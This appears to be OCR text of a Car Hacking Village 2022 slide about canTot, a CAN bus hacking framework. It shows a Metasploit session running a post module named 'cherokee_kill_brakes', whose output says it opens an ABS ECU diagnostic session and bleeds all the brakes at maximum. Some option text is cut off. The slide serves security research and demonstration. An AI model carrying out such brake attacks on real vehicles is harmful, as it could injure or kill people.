 msf6 post(hardware/automotive/cherokee_kill_brakes) > show adv
Module advanced options (post/hardware/automotive/cherokee_kil
Name Current Setting Required Description
DefangedMode false yes Run in defanged mo
VERBOSE true no Enable detailed st
WORKSPACE no Specify the worksp
msf6 post(hardware/automotive/cherokee_kill_brakes) > run
[*] Starting a diagnostic session with the ABS ECU...
[*] -- Bleeding all the brakes at maximum --
[*] Post module execution completed
msf6 post(hardware/automotive/cherokee_kill_brakes) >
30
DEFEND
canTot - a CAN Bus Hacking Framework : Jay Trula
CAR HACKING
VILLAGE 2022
accenture Accenture Federal Services